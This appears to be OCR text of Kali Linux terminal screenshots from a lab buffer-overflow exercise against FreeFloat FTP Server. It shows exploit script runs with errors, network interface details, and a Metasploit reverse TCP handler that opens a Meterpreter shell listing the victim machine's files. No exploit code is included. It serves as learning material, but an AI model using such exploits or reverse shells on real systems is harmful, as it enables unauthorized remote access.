 kali@kali: ~/Desktop
kali@kali: ~/Desktop 67x14
Traceback (most recent call last):
  File "prueba_offsets.py", line 21, in <module>
    s.recv(1024)
socket.error: [Errno 104] Connection reset by peer
kali@kali:~/Desktop$ sudo python bufferoverflow_payload.py
kali@kali:~/Desktop$ sudo python bufferoverflow_payload.py
Traceback (most recent call last):
  File "bufferoverflow_payload.py", line 72, in <module>
    connect = s.connect(('192.168.100.252',21))
  File "/usr/lib/python2.7/socket.py", line 228, in meth
    return getattr(self._sock,name)(*args)
socket.error: [Errno 111] Connection refused
kali@kali:~/Desktop$ sudo python bufferoverflow_payload.py
kali@kali:~/Desktop$
kali@kali: ~/Desktop 76x14
        RX packets 336  bytes 26716 (26.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 336  bytes 26716 (26.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.100.117  netmask 255.255.255.0  broadcast 192.168.100.2
55
        inet6 2806:2f0:9000:ed0d:1dc1:b651:551a:ad35  prefixlen 64  scopeid
0x0<global>
        inet6 fe80::667e:1f89:7cb9:1c73  prefixlen 64  scopeid 0x20<link>
        ether dc:a6:32:a6:fd:ba  txqueuelen 1000  (Ethernet)
        RX packets 629  bytes 298791 (291.7 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 448  bytes 57813 (56.4 KiB)
kali@kali: ~/Desktop 146x14
[*] Started reverse TCP handler on 0.0.0.0:4444
ls
[*] Sending stage (176195 bytes) to 192.168.100.252
[*] Meterpreter session 1 opened (192.168.100.117:4444 -> 192.168.100.252:1055) at 2021-11-01 03:37:00 +0000
meterpreter > ls
Listing: C:\Documents and Settings\Sergio\Desktop\687ef6f72dcbbf5b2506e80a375377fa-freefloatftpserver\Win32
===========================================================================================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100555/r-xr-xr-x  57344  fil   2004-04-29 22:16:22 +0000  FTPServer.exe
meterpreter >